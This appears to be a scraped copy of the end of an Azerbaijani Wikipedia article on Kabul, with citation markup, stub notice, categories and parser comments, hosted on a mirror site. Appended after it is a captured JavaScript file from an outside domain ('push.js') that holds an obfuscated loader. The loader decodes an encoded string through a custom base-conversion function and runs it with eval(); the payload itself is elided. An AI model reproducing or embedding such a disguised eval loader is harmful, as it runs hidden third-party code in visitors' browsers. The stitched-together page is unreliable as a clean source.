<li about="#cite_note-5" id="cite_note-5" data-mw-footnote-number="5"><span class="mw-cite-backlink" id="mweQ"><a href="#cite_ref-5" rel="mw:referencedBy" id="mweg"><span class="mw-linkback-text" id="mwew">↑</span></a></span> <span id="mw-reference-text-cite_note-5" class="mw-reference-text reference-text"><cite class="citation web" about="#mwt19" typeof="mw:Transclusion" id="mwfA" data-mw="{&quot;parts&quot;:[{&quot;template&quot;:{&quot;target&quot;:{&quot;wt&quot;:&quot;Cite web &quot;,&quot;href&quot;:&quot;./Şablon:Cite_web&quot;},&quot;params&quot;:{&quot;title&quot;:{&quot;wt&quot;:&quot;The Major Cities and Agglomerations of the World – Overview: Afghanistan&quot;},&quot;url&quot;:{&quot;wt&quot;:&quot;http://www.citypopulation.de/Afghanistan.html&quot;},&quot;access-date&quot;:{&quot;wt&quot;:&quot;2009-06-24&quot;},&quot;archive-date&quot;:{&quot;wt&quot;:&quot;2009-10-15&quot;},&quot;archive-url&quot;:{&quot;wt&quot;:&quot;https://web.archive.org/web/20091015014214/http://www.citypopulation.de/Afghanistan.html&quot;},&quot;url-status&quot;:{&quot;wt&quot;:&quot;live&quot;}},&quot;i&quot;:0}}]}"><a rel="mw:ExtLink nofollow" href="http://www.citypopulation.de/Afghanistan.html" class="external text" id="mwfQ">"The Major Cities and Agglomerations of the World – Overview: Afghanistan"</a>. <small id="mwfg">15 oktyabr 2009 tarixində <a rel="mw:ExtLink nofollow" href="https://web.archive.org/web/20091015014214/http://www.citypopulation.de/Afghanistan.html" class="external text" id="mwfw">arxivləşdirilib</a></small><span class="reference-accessdate" id="mwgA">. <small id="mwgQ">İstifadə tarixi: <span class="nowrap" id="mwgg">24 iyun</span> 2009</small></span>.</cite><span title="ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Abook&amp;rft.genre=unknown&amp;rft.btitle=The+Major+Cities+and+Agglomerations+of+the+World+%E2%80%93+Overview%3A+Afghanistan&amp;rft_id=http%3A%2F%2Fwww.citypopulation.de%2FAfghanistan.html&amp;rfr_id=info%3Asid%2Faz.wikipedia.org%3AKabil" class="Z3988" about="#mwt19" id="mwgw"></span><style data-mw-deduplicate="TemplateStyles:r8062477" typeof="mw:Extension/templatestyles" about="#mwt19" id="mwhA" data-mw="{&quot;name&quot;:&quot;templatestyles&quot;,&quot;attrs&quot;:{&quot;src&quot;:&quot;Module:Citation/CS1/styles.css&quot;},&quot;body&quot;:{&quot;extsrc&quot;:&quot;&quot;}}">.mw-parser-output cite.citation{font-style:inherit}.mw-parser-output .citation q{quotes:"\"" "\"" "'" "'"}.mw-parser-output .citation .cs1-lock-free a{background:url(//upload.wikimedia.org/wikipedia/commons/thumb/6/65/Lock-green.svg/9px-Lock-green.svg.png) no-repeat;background-position:right .1em center}.mw-parser-output .citation .cs1-lock-limited a,.mw-parser-output .citation .cs1-lock-registration a{background:url(//upload.wikimedia.org/wikipedia/commons/thumb/d/d6/Lock-gray-alt-2.svg/9px-Lock-gray-alt-2.svg.png) no-repeat;background-position:right .1em center}.mw-parser-output .citation .cs1-lock-subscription a{background:url(//upload.wikimedia.org/wikipedia/commons/thumb/a/aa/Lock-red-alt-2.svg/9px-Lock-red-alt-2.svg.png) no-repeat;background-position:right .1em center}.mw-parser-output .cs1-subscription,.mw-parser-output .cs1-registration{color:#555}.mw-parser-output .cs1-subscription span,.mw-parser-output .cs1-registration span{border-bottom:1px dotted;cursor:help}.mw-parser-output .cs1-ws-icon a{background:url(//upload.wikimedia.org/wikipedia/commons/thumb/4/4c/Wikisource-logo.svg/12px-Wikisource-logo.svg.png) no-repeat;background-position:right .1em center}.mw-parser-output code.cs1-code{color:inherit;background:inherit;border:inherit;padding:inherit}.mw-parser-output .cs1-hidden-error{display:none;font-size:100%}.mw-parser-output .cs1-visible-error{font-size:100%}.mw-parser-output .cs1-maint{display:none;color:#3a3;margin-left:.3em}.mw-parser-output .cs1-subscription,.mw-parser-output .cs1-registration,.mw-parser-output .cs1-format{font-size:95%}.mw-parser-output .cs1-kern-left,.mw-parser-output .cs1-kern-wl-left{padding-left:.2em}.mw-parser-output .cs1-kern-right,.mw-parser-output .cs1-kern-wl-right{padding-right:.2em}</style></span></li>
</ol></div></div><div class="boilerplate metadata" id="stub" about="#mwt29" typeof="mw:Transclusion" data-mw="{&quot;parts&quot;:[{&quot;template&quot;:{&quot;target&quot;:{&quot;wt&quot;:&quot;Əfqanıstan-qaralama&quot;,&quot;href&quot;:&quot;./Şablon:Əfqanıstan-qaralama&quot;},&quot;params&quot;:{},&quot;i&quot;:0}}]}">
<table cellpadding="0" cellspacing="0" style="background-color:transparent">
<tbody><tr><td><span typeof="mw:File"><a href="//az.wikipedia.org/wiki/Fayl:Flag_of_Afghanistan_(2013–2021).svg" class="mw-file-description"><img resource="//az.wikipedia.org/wiki/Fayl:Flag_of_Afghanistan_(2013–2021).svg" src="//upload.wikimedia.org/wikipedia/commons/thumb/c/cd/Flag_of_Afghanistan_%282013%E2%80%932021%29.svg/40px-Flag_of_Afghanistan_%282013%E2%80%932021%29.svg.png" decoding="async" data-file-width="900" data-file-height="600" data-file-type="drawing" height="27" width="40" srcset="//upload.wikimedia.org/wikipedia/commons/thumb/c/cd/Flag_of_Afghanistan_%282013%E2%80%932021%29.svg/60px-Flag_of_Afghanistan_%282013%E2%80%932021%29.svg.png 1.5x, //upload.wikimedia.org/wikipedia/commons/thumb/c/cd/Flag_of_Afghanistan_%282013%E2%80%932021%29.svg/120px-Flag_of_Afghanistan_%282013%E2%80%932021%29.svg.png 2x" class="mw-file-element" loading="lazy"/></a></span></td>
<td><i><span typeof="mw:Entity"> </span><a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Əfqanıstan" title="Əfqanıstan">Əfqanıstan</a> ilə əlaqədar bu məqalə qaralama halındadır. Məqaləni <a rel="mw:ExtLink" href="//az.wikipedia.org/w/index.php?title=Kabil&amp;action=edit" class="external text"></a> edərək Vikipediyanı zənginləşdirin.</i></td></tr>
</tbody></table>
<link rel="mw:PageProp/Category" href="./Kateqoriya:Əfqanıstan_qaralamaları"/></div>

<link rel="mw:PageProp/Category" href="./Kateqoriya:Kabil#%20" id="mwhg"/>
<link rel="mw:PageProp/Category" href="./Kateqoriya:İpək_yolundakı_şəhərlər" id="mwhw"/>
<link rel="mw:PageProp/Category" href="./Kateqoriya:Milyon_nəfərdən_çox_əhalisi_olan_şəhərlər" id="mwiA"/>
<link rel="mw:PageProp/Category" href="./Kateqoriya:Kabil_vilayəti" id="mwiQ"/></div></section>
<!-- 
NewPP limit report
Parsed by mw‐web.eqiad.main‐5d5ffd7db4‐tzwk7
Cached time: 20260119010158
Cache expiry: 1802
Reduced expiry: true
Complications: [vary‐revision‐sha1, show‐toc, collapsible‐sections, use‐parsoid]
CPU time usage: 0.679 seconds
Real time usage: 0.853 seconds
Preprocessor visited node count: 3197/1000000
Revision size: 3564/2097152 bytes
Post‐expand include size: 52418/2097152 bytes
Template argument size: 6601/2097152 bytes
Highest expansion depth: 27/100
Expensive parser function count: 12/500
Unstrip recursion depth: 1/20
Unstrip post‐expand size: 9316/5000000 bytes
Lua time usage: 0.388/10.000 seconds
Lua memory usage: 13631925/52428800 bytes
Number of Wikibase entities loaded: 9/500
-->
<!--
Transclusion expansion time report (%,ms,calls,template)
100.00%  762.652      1 -total
 61.60%  469.813      1 Şablon:Yaşayış_məntəqəsi
 57.48%  438.396      1 Şablon:Məlumat_qutusu
 22.79%  173.802     33 Şablon:Wikidata
 12.88%   98.193      1 Şablon:Xarici_keçidlər
  7.53%   57.444      1 Şablon:Məlumat_qutusu/orijinal_başlıq
  6.31%   48.153      2 Şablon:Wikidata-coords
  3.90%   29.714      1 Şablon:Cite_web
  3.52%   26.850      1 Şablon:Dead_link
  3.43%   26.184      1 Şablon:Məlumat_qutusu/bayraq_və_gerb
-->

<!-- Saved in parser cache with key azwiki:parsoid-pcache:23265:|#|:idhash:collapsibleSections=1!useParsoid=1 and timestamp 20260119010158 and revision id 8178346. Rendering was triggered because: page_view
 -->

<!--Parsoid 0.23.0.0-alpha11-->
</div><!--
Post‐processing cache key azwiki:postproc‐parsoid‐pcache:23265:|#|:idhash:collapsibleSections=1!postproc=1!skin=minerva!useParsoid=1, generated at 20260119010158
-->
<!-- MobileFormatter took 0.002 seconds --><noscript><img src="https://az.wikipedia.org/wiki/Special:CentralAutoLogin/start?useformat=mobile&amp;type=1x1&amp;usesul3=1" alt="" width="1" height="1" style="border: none; position: absolute;"></noscript>
<div class="printfooter" data-nosnippet="">Mənbə — "<a dir="ltr" href="https://az.wikipedia.org/w/index.php?title=Kabil&amp;oldid=8178346">https://az.wikipedia.org/w/index.php?title=Kabil&amp;oldid=8178346</a>"</div></div>
				
			</div>
			<div class="post-content" id="page-secondary-actions">
			</div>
		</main>
		
			</div>
</div>
<div class="mw-portlet mw-portlet-dock-bottom emptyPortlet" id="p-dock-bottom">
        <ul>
                
        </ul>
</div>
<div class="mw-notification-area" data-mw-interface></div>


</body>
</html><center><a href="//wikipedia.anarim.az/">Informasiya Melumat Axtar</a><br/></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://createbetter.xyz/script/push.js?b=72
body_size: 8485
content:
var _0xc9e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe86c(d,e,f){var g=_0xc9e[2][_0xc9e[1]](_0xc9e[0]);var h=g[_0xc9e[3]](0,e);var i=g[_0xc9e[3]](0,f);var j=d[_0xc9e[1]](_0xc9e[0])[_0xc9e[10]]()[_0xc9e[9]](function(a,b,c){if(h[_0xc9e[4]](b)!==-1)return a+=h[_0xc9e[4]](b)*(Math[_0xc9e[8]](e,c))},0);var k=_0xc9e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc9e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe86c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",90,"iaIufNzBj",11,4,37))